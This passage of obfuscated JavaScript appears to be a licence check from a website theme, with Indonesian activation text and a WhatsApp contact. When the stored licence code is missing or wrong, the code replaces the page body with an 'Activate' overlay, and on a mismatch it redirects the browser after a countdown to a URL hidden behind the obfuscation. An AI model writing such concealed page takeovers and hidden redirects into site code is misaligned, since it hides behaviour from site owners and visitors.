x41\x37\x65',_0x466210:'\x5b\x57\x71\x38',_0x5cadcd:0x49d,_0x33bda3:0x433,_0x3fa1f1:'\x6e\x50\x41\x65',_0x5e2f13:0x43c,_0x4e613c:0x4b0,_0x3c91d2:0x3af,_0x5a6c1a:0x4b7,_0x3bf1e3:'\x4f\x66\x46\x25',_0x140bca:0x44a,_0x2294bf:'\x5d\x5e\x78\x57',_0x3876b7:0x3d7,_0x51113e:0x440,_0x1b9941:0x3cb,_0x58a9b2:0x4af,_0x1ff98f:'\x37\x2a\x46\x62',_0x4b7ee6:0x446,_0x21669d:0x3f3,_0x4129eb:'\x46\x32\x66\x31',_0x31f7ee:0x3ee,_0x4d10f3:'\x56\x59\x76\x39',_0x29a61a:0x494,_0x434b8c:'\x61\x6b\x6c\x2a',_0x8132b0:0x3e3,_0x1253ee:'\x39\x65\x5b\x28',_0x2fbe3a:0x46c,_0x196814:0x46a,_0x582ee4:'\x4a\x25\x50\x41',_0x5a4e49:0x45e,_0x256c86:'\x23\x4b\x29\x6e',_0x149909:0x40e,_0x2bc268:'\x6f\x71\x6c\x50',_0x3bd487:0x4ad,_0x29c0cd:0x452,_0x422976:0x4d4,_0x4f03a7:'\x40\x21\x73\x49',_0x7db2c8:0x43b,_0x449272:'\x4e\x4d\x4a\x61',_0x4dbf19:0x40a,_0x111df5:'\x4d\x45\x76\x58',_0x55b3d0:0x3de,_0xa7838c:0x484,_0x4f80af:'\x26\x50\x47\x33',_0x9ecf94:0x429,_0x3669ca:'\x32\x32\x32\x5a',_0x21c538:0x450},_0x38da58={_0x3471db:0x27e,_0x2ca467:'\x44\x6f\x25\x56',_0x452901:'\x5b\x68\x64\x36',_0x3a9c83:0x320,_0x8e1b5b:'\x59\x41\x37\x65',_0x1970a8:'\x77\x43\x21\x57',_0x32f342:0x307,_0x4a7b02:'\x44\x49\x4b\x5a',_0xba0707:0x2f6,_0x1d5379:'\x4c\x6a\x4d\x57'},_0xcbf28d={_0xed355b:0x15f},_0x18c918={_0x3def51:0x158},_0x4553bb=_0x1bb72b[_0x3174aa(_0xc95e73._0x291495,0x495)]['\x69\x64']['\x24\x74'],_0x5dc323=_0x4553bb['\x73\x70\x6c\x69\x74']('\x2d');function _0x3174aa(_0x25b94d,_0x2261c7){return _0x975400(_0x2261c7-_0x18c918._0x3def51,_0x25b94d);}var _0x533261=_0x5dc323[0x1],_0xa578d4=_0x533261,_0x51cf35=$('\x2e\x6c\x69\x63\x65\x6e\x73\x65\x2d\x63'+_0x3174aa('\x5b\x68\x64\x36',_0xc95e73._0x4cdb99))[_0x3174aa(_0xc95e73._0x21f712,_0xc95e73._0x49a372)]();console[_0x3174aa(_0xc95e73._0x24cc62,0x48d)](_0xa578d4),console[_0x3174aa('\x58\x78\x69\x77',0x450)](_0x51cf35);var _0x4a010f=_0x3174aa(_0xc95e73._0x4bff23,_0xc95e73._0x410467)+_0x3174aa(_0xc95e73._0x598060,0x3eb)+'\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66'+_0x3174aa('\x23\x4b\x29\x6e',0x4c6)+'\x65\x78\x3a\x39\x39\x39\x3b\x74\x6f\x70'+_0x3174aa('\x43\x6a\x28\x2a',0x4d7)+_0x3174aa(_0xc95e73._0x1fc0f5,_0xc95e73._0xaa59d9)+'\x74\x68\x3a\x31\x30\x30\x25\x3b\x62\x6f'+_0x3174aa(_0xc95e73._0x45502b,0x4da)+_0x3174aa('\x5d\x5e\x78\x57',0x437)+'\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30'+'\x76\x68\x7d\x23\x6b\x65\x79\x2d\x63\x6f'+_0x3174aa(_0xc95e73._0x36961d,0x48f)+_0x3174aa(_0xc95e73._0x5066da,0x435)+_0x3174aa('\x53\x70\x5a\x34',0x483)+_0x3174aa('\x59\x41\x37\x65',_0xc95e73._0x3fe100)+'\x31\x30\x30\x25\x3b\x70\x61\x64\x64\x69'+_0x3174aa('\x6f\x71\x6c\x50',0x3db)+_0x3174aa('\x5a\x73\x35\x29',0x41f)+_0x3174aa('\x32\x32\x32\x5a',_0xc95e73._0x5e81c3)+_0x3174aa('\x69\x4f\x46\x35',_0xc95e73._0x454bd6)+_0x3174aa('\x47\x6d\x5b\x51',0x4cb)+_0x3174aa('\x42\x46\x4f\x42',0x3c0)+_0x3174aa('\x26\x50\x47\x33',0x3ec)+'\x69\x67\x6e\x2d\x69\x74\x65\x6d\x73\x3a'+_0x3174aa('\x45\x4a\x5e\x76',_0xc95e73._0x397517)+_0x3174aa('\x40\x21\x73\x49',_0xc95e73._0x69ac0c)+_0x3174aa(_0xc95e73._0x13d680,0x4a1)+_0x3174aa(_0xc95e73._0x1ee37f,_0xc95e73._0xc98d88)+_0x3174aa('\x4f\x49\x74\x31',0x4d5)+_0x3174aa('\x4f\x49\x74\x31',_0xc95e73._0x34757a)+_0x3174aa('\x64\x44\x50\x66',_0xc95e73._0x1f5ba5)+_0x3174aa('\x42\x46\x4f\x42',_0xc95e73._0x314ece)+_0x3174aa('\x5b\x68\x64\x36',0x4bd)+_0x3174aa('\x4c\x6a\x4d\x57',0x3e8)+_0x3174aa('\x4a\x2a\x6f\x48',0x481)+'\x23\x77\x61\x69\x74\x69\x6e\x67\x2d\x74'+'\x69\x6d\x65\x7b\x63\x6f\x6c\x6f\x72\x3a'+_0x3174aa('\x4a\x2a\x6f\x48',0x400)+_0x3174aa(_0xc95e73._0x2d952d,0x457)+_0x3174aa('\x73\x5a\x66\x38',0x43e)+'\x33\x35\x70\x78\x3b\x68\x65\x69\x67\x68'+'\x74\x3a\x33\x35\x70\x78\x3b\x6c\x69\x6e'+_0x3174aa('\x4d\x45\x76\x58',0x3e6)+_0x3174aa('\x44\x49\x4b\x5a',_0xc95e73._0x578826)+_0x3174aa(_0xc95e73._0x2d7b66,_0xc95e73._0x141ebf)+'\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64'+_0x3174aa(_0xc95e73._0x2fb872,_0xc95e73._0x41be82)+_0x3174aa(_0xc95e73._0xcf0660,0x405)+_0x3174aa(_0xc95e73._0x39eae1,_0xc95e73._0x4ab285)+'\x3a\x61\x75\x74\x6f\x3b\x6d\x61\x72\x67'+_0x3174aa('\x76\x45\x4e\x4d',_0xc95e73._0x32a688)+_0x3174aa('\x57\x65\x5b\x61',_0xc95e73._0x1f6544)+_0x3174aa('\x4f\x49\x74\x31',0x3b2)+_0x3174aa('\x76\x45\x4e\x4d',_0xc95e73._0x50e3b5)+_0x3174aa(_0xc95e73._0x1466c2,0x4c8)+_0x3174aa('\x65\x75\x65\x4e',0x3e4)+_0x3174aa('\x37\x2a\x46\x62',0x3b4)+'\x78\x20\x30\x7d\x23\x6b\x65\x79\x2d\x63'+_0x3174aa('\x51\x4b\x5b\x28',0x3e5)+_0x3174aa('\x58\x78\x69\x77',0x4bf)+'\x3a\x6e\x6f\x6e\x65\x7d\x23\x6b\x65\x79'+'\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x20\x75'+_0x3174aa('\x6f\x71\x6c\x50',_0xc95e73._0x1dd375)+_0x3174aa(_0xc95e73._0x5cea6c,_0xc95e73._0x461a52)+_0x3174aa('\x61\x6b\x6c\x2a',0x3be)+_0x3174aa(_0xc95e73._0x42931c,_0xc95e73._0x1e3bcc)+_0x3174aa('\x23\x6a\x38\x66',0x3d8)+_0x3174aa(_0xc95e73._0x1ee37f,0x41e)+_0x3174aa(_0xc95e73._0x3fb18e,_0xc95e73._0x39814c)+'\x27\x6b\x65\x79\x2d\x77\x72\x61\x70\x70'+_0x3174aa(_0xc95e73._0x15f92d,_0xc95e73._0x4fd830)+_0x3174aa(_0xc95e73._0x25006d,_0xc95e73._0x1b14b7)+_0x3174aa(_0xc95e73._0x22f516,0x469)+'\x41\x63\x74\x69\x76\x61\x74\x65\x20\x54'+_0x3174aa(_0xc95e73._0x4b17c3,0x3b8)+_0x3174aa(_0xc95e73._0x39edc1,_0xc95e73._0xb4fb6)+_0x3174aa('\x4e\x4d\x4a\x61',0x48e)+'\x20\x61\x6c\x74\x3d\x27\x47\x6f\x6f\x6d'+_0x3174aa(_0xc95e73._0x4bff23,_0xc95e73._0x357eec)+_0x3174aa('\x5d\x5e\x78\x57',0x468)+_0x3174aa(_0xc95e73._0x333a1b,0x4a9)+_0x3174aa(_0xc95e73._0x466210,_0xc95e73._0x5cadcd)+_0x3174aa('\x77\x43\x21\x57',_0xc95e73._0x33bda3)+_0x3174aa(_0xc95e73._0x3fa1f1,_0xc95e73._0x5e2f13)+_0x3174aa('\x26\x50\x47\x33',_0xc95e73._0x4e613c)+_0x3174aa('\x5d\x5e\x78\x57',_0xc95e73._0x3c91d2)+_0x3174aa('\x42\x46\x4f\x42',_0xc95e73._0x5a6c1a)+_0x3174aa(_0xc95e73._0x3bf1e3,_0xc95e73._0x140bca)+_0x3174aa(_0xc95e73._0x2294bf,_0xc95e73._0x3876b7)+_0x3174aa('\x76\x45\x4e\x4d',_0xc95e73._0x51113e)+_0x3174aa('\x23\x6a\x38\x66',_0xc95e73._0x1b9941)+_0x3174aa('\x6e\x50\x41\x65',_0xc95e73._0x58a9b2)+_0x3174aa('\x4f\x49\x74\x31',0x462)+_0x3174aa(_0xc95e73._0x1ff98f,_0xc95e73._0x4b7ee6)+_0x3174aa('\x32\x32\x32\x5a',_0xc95e73._0x21669d)+'\x70\x49\x4c\x6a\x5f\x4f\x65\x52\x52\x46'+_0x3174aa(_0xc95e73._0x4129eb,_0xc95e73._0x31f7ee)+'\x4c\x64\x33\x69\x33\x57\x32\x7a\x6a\x48'+_0x3174aa(_0xc95e73._0x4d10f3,_0xc95e73._0x29a61a)+('\x33\x68\x30\x64\x67\x75\x4f\x5f\x7a\x52'+_0x3174aa(_0xc95e73._0x434b8c,0x3d5)+'\x75\x4b\x48\x4b\x54\x71\x7a\x6e\x57\x43'+_0x3174aa('\x4e\x4d\x4a\x61',0x3fa)+_0x3174aa('\x70\x66\x58\x21',_0xc95e73._0x8132b0)+_0x3174aa(_0xc95e73._0x1253ee,0x48c)+_0x3174aa('\x4d\x61\x62\x61',0x4a6)+_0x3174aa('\x61\x6b\x6c\x2a',_0xc95e73._0x2fbe3a)+_0x3174aa('\x5a\x73\x35\x29',_0xc95e73._0x196814)+_0x3174aa(_0xc95e73._0x582ee4,0x47e)+'\x3c\x2f\x64\x69\x76\x3e\x3c\x70\x3e\x3c'+_0x3174aa(_0xc95e73._0x4d10f3,0x3b7)+_0x3174aa('\x26\x50\x47\x33',_0xc95e73._0x5a4e49)+_0x3174aa(_0xc95e73._0x256c86,0x49f)+_0x3174aa('\x6f\x71\x6c\x50',_0xc95e73._0x149909)+_0x3174aa(_0xc95e73._0x2bc268,0x4d1)+_0x3174aa('\x46\x32\x66\x31',0x474)+_0x3174aa('\x45\x4a\x5e\x76',_0xc95e73._0x3bd487)+'\x3e\x49\x6e\x64\x6f\x6e\x65\x73\x69\x61'+_0x3174aa(_0xc95e73._0x5066da,_0xc95e73._0x29c0cd)+_0x3174aa('\x46\x32\x66\x31',_0xc95e73._0x422976)+'\x69\x6e\x20\x67\x6f\x6f\x6d\x73\x69\x74'+_0x3174aa(_0xc95e73._0x4f03a7,_0xc95e73._0x7db2c8)+_0x3174aa('\x77\x43\x21\x57',0x418)+'\x6b\x61\x6e\x20\x6c\x69\x73\x65\x6e\x73'+_0x3174aa(_0xc95e73._0x449272,_0xc95e73._0x4dbf19)+_0x3174aa(_0xc95e73._0x111df5,_0xc95e73._0x55b3d0)+_0x3174aa('\x56\x59\x76\x39',0x479)+_0x3174aa(_0xc95e73._0x1ff98f,0x45a)+'\x6d\x3c\x2f\x62\x3e\x3c\x2f\x6c\x69\x3e'+_0x3174aa('\x58\x78\x69\x77',_0xc95e73._0xa7838c)+'\x70\x70\x3a\x20\x3c\x62\x3e\x2b\x36\x32'+_0x3174aa(_0xc95e73._0x4f80af,_0xc95e73._0x9ecf94)+'\x38\x3c\x2f\x62\x3e\x3c\x2f\x6c\x69\x3e'+_0x3174aa(_0xc95e73._0x24cc62,0x4c2)+_0x3174aa('\x61\x6b\x6c\x2a',0x3f9)+'\x67\x2d\x74\x69\x6d\x65\x27\x3e\x3c\x2f'+'\x64\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e'+'\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64\x69'+'\x76\x3e');if(_0x51cf35=='')$(document[_0x3174aa(_0xc95e73._0x3669ca,0x41a)])['\x68\x74\x6d\x6c'](_0x4a010f);else{var _0x34e01e=myCode[_0x3174aa('\x6e\x50\x41\x65',0x413)](_0x51cf35);console[_0x3174aa(_0xc95e73._0x5066da,_0xc95e73._0x21c538)](_0x34e01e);if(_0xa578d4!=_0x34e01e){$(document[_0x3174aa('\x76\x45\x4e\x4d',0x3fc)])['\x68\x74\x6d\x6c'](_0x4a010f);var _0x537d1e=0x1e,_0x17df88=setInterval(function _0x2e12cf(){_0x537d1e-=0x1,$(_0xcba355(0x2b7,'\x59\x41\x37\x65')+_0xcba355(_0x38da58._0x3471db,_0x38da58._0x2ca467))[_0xcba355(0x343,'\x56\x59\x76\x39')](_0x537d1e);function _0xcba355(_0x3d0c71,_0xc3857c){return _0x3174aa(_0xc3857c,_0x3d0c71- -_0xcbf28d._0xed355b);}if(_0x537d1e<=0x0){clearInterval(_0x17df88);var _0x1e7e2b=myCode[_0xcba355(0x354,_0x38da58._0x452901)](_0xcba355(_0x38da58._0x3a9c83,_0x38da58._0x8e1b5b)+_0xcba355(0x34b,_0x38da58._0x1970a8)+_0xcba355(_0x38da58._0x32f342,_0x38da58._0x4a7b02)+_0xcba355(0x2e2,'\x4a\x69\x39\x42'));window[_0xcba355(0x348,'\x69\x4f\x46\x35')][_0xcba355(_0x38da58._0xba0707,_0x38da58._0x1d5379)]=_0x1e7e2b;}},0x3e8);}}}function _0x17e6(){var _0x5430e6=['\x57\x35\x62\x58\x68\x43\x6b\x4a\x57\x36\x39\x56','\x6c\x66\x57\x63\x43\x4d\x6a\x62\x6f\x38\x6b\x76\x65\x43\x6b\x6d','\x67\x43\x6f\x4a\x44\x48\x68\x63\x4c\x48\x37\x64\x4e\x66\x71','\x76\x53\x6f\x73\x75\x61\x6d\x58\x57\x4f\x35\x52\x6f\x4e\x61','\x57\x34\x46\x64\x55\x5a\x33\x63\x49\x53\x6f\x58\x57\x34\x6a\x68\x57\x50\x53','\x6c\x38\x6b\x37\x57\x51\x4e\x64\x4c\x65\x7a\x66\x57\x50\x69','\x57\x35\x78\x63\x4d\x43\x6f\x76\x57\x35\x6c\x63\x50\x64\x6c\x63\x4d\x58\x5a\x63\x4a\x38\x6f\x4b','\x57\x4f\x38\x4b\x71\x57','\x57\x51\x48\x61\x57\x36\x6a\x30','\x57\x34\x35\x70\x6c\x6d\x6f\x37\x57\x35\x2f\x64\x4f\x6d\x6f\x6d\x67\x77\x46\x64\x56\x61','\x6b\x4a\x39\x30\x6a\x43\x6b\x6f','\x57\x50\x2f\x64\x4d\x59\x6a\x50\x6a\x5a\x65','\x57\x37\x33\x64\x47\x67\x56\x64\x4f\x6d\x6b\x55\x57\x35\x66\x62\x77\x53\x6b\x55\x64\x71','\x57\x34\x48\x75\x57\x37\x46\x64\x52\x38\x6f\x6c\x79\x6d\x6f\x70\x57\x51\x53\x42\x57\x37\x57','\x77\x38\x6f\x59\x57\x36\x42\x64\x54\x43\x6f\x30\x57\x51\x57\x59\x42\x43\x6f\x77\x57\x52\x65','\x57\x34\x71\x56\x64\x53\x6f\x4e\x57\x37\x44\x4b\x57\x36\x38\x74\x57\x51\x7a\x35','\x73\x43\x6f\x75\x77\x61\x58\x4f\x57\x4f\x7a\x47\x69\x63\x56\x64\x53\x57','\x42\x43\x6f\x70\x57\x35\x39\x4e\x57\x52\x72\x37\x57\x52\x68\x63\x55\x4e\x44\x4c','\x41\x38\x6b\x76\x7a\x38\x6b\x57\x57\x36\x79\x52\x6d\x38\x6f\x2b\x70\x75\x61','\x78\x76\x42\x64\x51\x32\x56\x64\x49\x66\x4b\x48\x57\x35\x31\x4c\x75\x71','\x57\x35\x58\x64\x57\x4f\x68\x64\x49\x49\x4e\x64\x50\x6d\x6f\x4f\x45\x53\x6f\x35\x43\x71','\x64\x74\x50\x72\x57\x34\x75','\x65\x4c\x4a\x64\x53\x67\x64\x64\x4c\x31\x61','\x74\x6d\x6b\x59\x57\x34\x4e\x63\x4f\x61\x72\x68\x57\x4f\x37\x64\x53\x65\x65\x65','\x43\x43\x6b\x42\x57\x37\x43\x33\x71\x43\x6b\x56\x44\x57\x78\x64\x50\x43\x6f\x6b','\x68\x43\x6f\x35\x57\x50\x30\x67\x57\x36\x6c\x63\x56\x64\x68\x63\x51\x74\x33\x64\x4f\x61','\x68\x53\x6b\x2b\x57\x35\x56\x64\x4d\x38\x6f\x55\x57\x50\x47\x62\x41\x57','\x73\x43\x6b\x4c\x6d\x4b\x2f\x63\x4a\x58\x70\x64\x52\x65\x39\x63\x69\x57','\x6d\x58\x54\x73\x57\x50\x68\x63\x4c\x31\x34\x4d\x46\x38\x6b\x34\x77\x57','\x64\x77\x53\x69\x57\x35\x72\x67\x64\x38\x6f\x44\x57\x50\x58\x6b\x57\x52\x30','\x41\x53\x6f\x43\x79\x5a\x4a\x64\x49\x62\x38','\x71\x38\x6b\x4b\x57\x4f\x7a\x7a\x57\x52\x52\x64\x52\x63\x37\x63\x50\x32\x42\x64\x4d\x77\x78\x63\x4b\x6d\x6f\x4f','\x57\x4f\x68\x64\x54\x59\x68\x63\x51\x38\x6f\x30\x57\x34\x39\x72\x57\x34\x75\x43\x68\x61','\x6f\x53\x6f\x79\x57\x37\x57\x38\x71\x61','\x66\x4c\x52\x64\x50\x32\x65','\x57\x51\x58\x49\x78\x6d\x6b\x31\x57\x37\x6a\x73\x71\x6d\x6b\x73\x57\x36\x5a\x63\x4b\x71','\x6f\x61\x37\x63\x53\x43\x6f\x61\x43\x6d\x6b\x55\x69\x6d\x6f\x77\x57\x37\x78\x63\x4a\x57','\x57\x36\x42\x64\x55\x63\x52\x63\x53\x53\x6f\x77\x57\x35\x62\x4c\x74\x43\x6f\x38\x78\x71','\x45\x62\x42\x64\x56\x53\x6b\x6d\x43\x43\x6b\x4a\x6e\x53\x6f\x77\x57\x36\x56\x63\x4e\x57','\x57\x35\x38\x64\x66\x76\x78\x64\x53\x53\x6f\x30\x57\x52\x4e\x63\x50\x48\x43\x65','\x6b\x6d\x6b\x59\x57\x37\x4e\x63\x48\x47\x44\x6b\x57\x50\x34','\x57\x36\x58\x4d\x6e\x38\x6b\x59','\x57\x52\x78\x64\x4b\x53\x6b\x75\x57\x52\x42\x63\x53\x38\x6b\x53','\x57\x35\x2f\x64\x52\x53\x6f\x52\x6e\x38\x6b\x69\x63\x61\x53','\x6d\x75\x69\x59\x57\x52\x78\x64\x54\x43\x6b\x4e\x73\x30\x65\x44\x57\x34\x71','\x42\x38\x6b\x6f\x6f\x47','\x74\x43\x6f\x50\x57\x37\x42\x64\x55\x43\x6f\x48\x57\x51\x38','\x70\x38\x6f\x6f\x70\x38\x6b\x2f\x57\x36\x50\x35\x7a\x6d\x6f\x51\x42\x4d\x4b','\x57\x35\x4f\x38\x6a\x57\x6d','\x57\x4f\x4a\x64\x4c\x4a\x54\x56','\x57\x51\x4c\x36\x6d\x38\x6b\x49','\x62\x71\x71\x69\x45\x53\x6f\x45\x57\x37\x30\x75','\x57\x37\x33\x64\x4f\x49\x5a\x64\x50\x53\x6b\x68\x57\x35\x4f\x32\x61\x6d\x6b\x30\x72\x57','\x7a\x4c\x31\x61\x6c\x73\x58\x67\x6f\x53\x6f\x6d\x78\x43\x6b\x65','\x64\x53\x6b\x6a\x6b\x6d\x6b\x61\x57\x35\x53\x74\x76\x74\x4e\x63\x4d\x38\x6f\x68','\x57\x52\x57\x42\x63\x43\x6b\x6d\x57\x51\x72\x63\x66\x6d\x6f\x34\x57\x37\x5a\x63\x4e\x61','\x79\x6d\x6b\x6a\x70\x6d\x6f\x5a\x57\x50\x44\x56','\x75\x6d\x6f\x4e\x57\x34\x43\x6e\x57\x51\x6c\x63\x54\x4e\x56\x63\x50\x77\x46\x63\x47\x61','\x57\x37\x64\x64\x47\x38\x6b\x45\x57\x36\x4a\x63\x53\x6d\x6b\x35\x57\x37\x6c\x63\x4e\x73\x72\x63','\x57\x34\x6c\x64\x49\x53\x6f\x7a\x57\x35\x52\x64\x54\x33\x68\x63\x48\x62\x46\x64\x55\x53\x6b\x2b','\x57\x52\x66\x57\x57\x37\x6a\x4a\x75\x38\x6b\x56\x72\x38\x6b\x46\x71\x4d\x46\x63\x56\x43\x6b\x61\x57\x35\x4b','\x57\x34\x72\x6d\x57\x50\x5a\x64\x4b\x47','\x57\x35\x72\x6d\x57\x50\x6c\x64\x4c\x58\x33\x64\x56\x47','\x78\x43\x6b\x75\x57\x37\x33\x64\x4c\x71\x42\x63\x4c\x43\x6b\x64\x57\x37\x39\x54\x57\x34\x4b','\x57\x34\x68\x63\x4f\x68\x37\x64\x51\x43\x6f\x38\x57\x35\x7a\x61\x57\x4f\x43\x6d\x77\x47','\x57\x36\x34\x56\x57\x50\x78\x63\x55\x6d\x6f\x73\x6b\x47','\x6e\x6d\x6f\x79\x57\x52\x71\x48\x71\x6d\x6f\x54\x69\x65\x74\x63\x52\x57','\x57\x52\x74\x64\x56\x38\x6b\x59\x57\x52\x56\x63\x52\x53\x6b\x43\x57\x34\x33\x63\x4c\x5a\x58\x6c','\x78\x53\x6f\x4c\x57\x37\x6c\x64\x54\x6d\x6f\x34\x57\x52\x30\x55\x6f\x38\x6b\x70\x57\x36\x75','\x57\x34\x72\x77\x57\x50\x64\x63\x4d\x68\x56\x64\x4f\x53\x6f\x34\x6e\x6d\x6b\x35\x6f\x71','\x77\x6d\x6f\x56\x57\x36\x5a\x64\x50\x6d\x6b\x57\x57\x37\x72\x38\x43\x38\x6b\x66\x57\x37\x53','\x6b\x53\x6f\x64\x57\x36\x74\x63\x4d\x4a\x44\x52\x57\x51\x6c\x63\x49\x63\x76\x33','\x57\x51\x6a\x6d\x57\x36\x6a\x33\x78\x4a\x43','\x57\x35\x6c\x64\x50\x53\x6f\x2f\x43\x53\x6b\x70\x71\x65\x34\x46\x41\x38\x6f\x73','\x57\x34\x4c\x61\x57\x36\x64\x64\x55\x6d\x6f\x43\x72\x57','\x78\x74\x39\x46\x57\x35\x54\x62\x42\x6d\x6f\x4d\x57\x51\x50\x6b\x57\x50\x38','\x70\x58\x54\x63\x57\x35\x52\x63\x4a\x68\x34\x54','\x6a\x4a\x50\x4b\x62\x43\x6b\x6b\x57\x34\x74\x63\x49\x33\x57','\x6e\x64\x6a\x50\x69\x53\x6b\x64\x57\x37\x64\x63\x49\x61','\x57\x36\x75\x55\x61\x53\x6f\x62\x57\x51\x7a\x68\x67\x43\x6b\x4c\x57\x36\x5a\x64\x4a\x47','\x41\x4c\x33\x63\x47\x57\x4c\x47\x57\x37\x54\x30\x57\x37\x38','\x46\x53\x6f\x75\x57\x35\x37\x63\x4f\x65\x58\x75\x68\x6d\x6f\x41\x62\x68\x79','\x62\x43\x6b\x78\x67\x71\x38\x58\x57\x50\x62\x37\x6e\x47','\x74\x38\x6f\x79\x45\x57\x31\x52\x57\x4f\x7a\x38\x66\x32\x74\x64\x4f\x57','\x57\x4f\x4f\x76\x57\x52\x4e\x63\x53\x53\x6b\x70','\x57\x37\x6d\x2f\x42\x53\x6f\x38\x74\x38\x6f\x63\x6b\x30\x44\x41\x57\x4f\x68\x64\x53\x61','\x65\x38\x6f\x74\x57\x36\x4a\x63\x4e\x71\x42\x64\x4b\x43\x6f\x47\x57\x4f\x4e\x63\x53\x53\x6f\x4d','\x57\x34\x68\x64\x56\x5a\x42\x63\x56\x71','\x57\x37\x42\x64\x50\x33\x50\x6c\x57\x37\x62\x53\x57\x50\x47\x73\x57\x36\x30\x49','\x70\x75\x54\x44\x6f\x61','\x57\x37\x71\x54\x57\x52\x38\x56','\x57\x52\x66\x36\x57\x36\x62\x4c\x77\x38\x6b\x34\x66\x53\x6b\x62\x44\x48\x75','\x64\x63\x61\x31\x7a\x38\x6f\x78\x57\x34\x30\x58\x57\x36\x46\x63\x55\x6d\x6b\x43','\x45\x38\x6f\x68\x57\x51\x6e\x58\x62\x43\x6b\x2f\x6d\x4c\x64\x64\x4f\x43\x6f\x71','\x57\x36\x4b\x50\x57\x4f\x4a\x63\x55\x53\x6b\x65\x46\x75\x68\x63\x48\x5a\x47\x63','\x78\x4b\x2f\x64\x51\x33\x4e\x63\x4d\x57\x44\x30\x57\x4f\x62\x57\x64\x57','\x57\x37\x43\x48\x45\x4b\x4e\x63\x4d\x6d\x6f\x39\x46\x53\x6f\x57\x57\x36\x52\x63\x4d\x57','\x70\x38\x6b\x6e\x6e\x6d\x6b\x2f\x57\x4f\x66\x5a\x44\x38\x6b\x58\x69\x32\x61','\x57\x4f\x71\x7a\x57\x36\x54\x7a\x72\x32\x4a\x63\x48\x43\x6b\x38\x57\x52\x52\x64\x52\x61','\x57\x4f\x66\x79\x70\x43\x6f\x41\x57\x50\x37\x64\x52\x6d\x6f\x41\x62\x61','\x79\x38\x6b\x67\x57\x34\x4e\x64\x54\x58\x46\x63\x4c\x53\x6b\x41\x57\x35\x39\x43\x57\x36\x53','\x6a\x72\x70\x64\x56\x53\x6b\x7a','\x72\x6d\x6f\x33\x42\x57\x6c\x64\x4d\x62\x4e\x64\x50\x66\x50\x7a\x41\x47','\x57\x4f\x68\x64\x4a\x43\x6b\x6a\x57\x4f\x68\x64\x4f\x77\x53','\x6d\x67\x69\x57\x57\x52\x34','\x57\x52\x54\x32\x72\x43\x6f\x76\x57\x34\x58\x63\x67\x78\x5a\x63\x4d\x31\x47','\x57\x51\x4a\x64\x51\x77\x38','\x6c\x61\x52\x63\x56\x43\x6b\x62\x75\x71\x74\x64\x50\x76\x56\x63\x52\x38\x6f\x4f','\x57\x35\x44\x76\x57\x37\x46\x64\x53\x38\x6f\x67\x73\x6d\x6f\x63\x57\x51\x69\x78\x57\x37\x47','\x6f\x33\x57\x38\x57\x52\x56\x64\x4a\x71','\x57\x52\x68\x64\x4c\x53\x6b\x45\x57\x51\x43','\x57\x52\x47\x42\x68\x43\x6b\x4b\x65\x59\x4a\x64\x47\x48\x4e\x63\x4f\x43\x6f\x38','\x6f\x30\x54\x67\x6f\x64\x44\x6b\x70\x6d\x6f\x7a\x75\x53\x6b\x6b','\x71\x38\x6f\x4c\x57\x52\x4e\x63\x56\x72\x4e\x64\x4d\x53\x6b\x37\x57\x52\x78\x63\x55\x6d\x6f\x34','\x57\x4f\x7a\x7a\x70\x6d\x6f\x39','\x41\x38\x6b\x74\x6f\x6d\x6f\x4e','\x57\x34\x6d\x51\x6f\x76\x56\x64\x54\x43\x6f\x49','\x57\x51\x61\x39\x72\x61','\x67\x38\x6f\x36\x57\x35\x79\x6b\x57\x37\x46\x63\x4c\x68\x47','\x57\x51\x6c\x64\x54\x67\x46\x63\x4d\x32\x76\x2b\x41\x6d\x6b\x4d\x6e\x38\x6b\x2b','\x57\x4f\x68\x64\x51\x73\x46\x63\x52\x43\x6f\x34\x57\x34\x66\x76\x57\x50\x50\x43\x63\x47','\x76\x4c\x37\x63\x4a\x58\x58\x78\x57\x37\x31\x4a','\x61\x53\x6f\x54\x57\x36\x33\x64\x56\x38\x6f\x57\x57\x51\x79\x4c\x42\x53\x6f\x63\x57\x51\x61','\x6b\x5a\x52\x63\x4d\x71','\x6f\x61\x66\x68\x57\x35\x5a\x63\x47\x62\x65\x6b\x6e\x6d\x6b\x38\x78\x57','\x57\x50\x6e\x63\x70\x71\x69\x7a\x57\x36\x54\x6f\x6e\x6d\x6f\x52\x6d\x61','\x57\x52\x42\x64\x4d\x53\x6b\x73\x57\x52\x52\x63\x53\x53\x6b\x32\x57\x52\x52\x63\x49\x63\x48\x61','\x72\x38\x6f\x66\x57\x52\x56\x63\x4c\x47','\x73\x53\x6b\x4b\x70\x4b\x5a\x64\x4a\x4a\x74\x64\x52\x4e\x66\x2f\x77\x4d\x4f','\x41\x38\x6f\x71\x7a\x6d\x6b\x6b\x57\x35\x2f\x63\x51\x6d\x6b\x35','\x57\x37\x2f\x64\x52\x63\x56\x64\x52\x43\x6b\x6e\x57\x50\x71','\x57\x37\x6d\x73\x61\x43\x6f\x4f\x63\x49\x52\x64\x47\x62\x70\x64\x52\x6d\x6f\x58','\x6a\x75\x66\x67\x6c\x73\x50\x6d\x70\x43\x6b\x6e','\x63\x6d\x6f\x59\x44\x62\x68\x63\x4c\x47\x34','\x76\x30\x50\x75\x6e\x43\x6f\x62\x57\x36\x43\x72\x57\x52\x68\x63\x49\x38\x6b\x62','\x64\x38\x6b\x61\x72\x66\x76\x4d\x57\x4f\x35\x45\x79\x4a\x68\x64\x55\x57','\x43\x66\x4e\x63\x55\x6d\x6b\x4e\x71\x33\x46\x63\x49\x32\x52\x64\x53\x6d\x6b\x34','\x46\x53\x6b\x6c\x57\x37\x5a\x63\x48\x68\x35\x59\x57\x51\x2f\x64\x4d\x33\x43','\x69\x4d\x69\x56\x6e\x53\x6f\x79\x57\x50\x4e\x63\x49\x64\x68\x63\x53\x64\x34','\x69\x49\x4a\x63\x4a\x77\x6c\x64\x4e\x6d\x6b\x59\x41\x6d\x6b\x76\x46\x53\x6b\x4a','\x6e\x53\x6f\x58\x57\x37\x79\x4c\x57\x35\x5a\x63\x52\x65\x46\x64\x53\x4c\x74\x64\x4f\x57','\x57\x35\x2f\x63\x4b\x43\x6b\x72\x57\x52\x5a\x63\x50\x33\x56\x64\x48\x57\x42\x64\x55\x6d\x6b\x68','\x57\x35\x31\x75\x6a\x62\x71\x64\x57\x36\x53\x5a\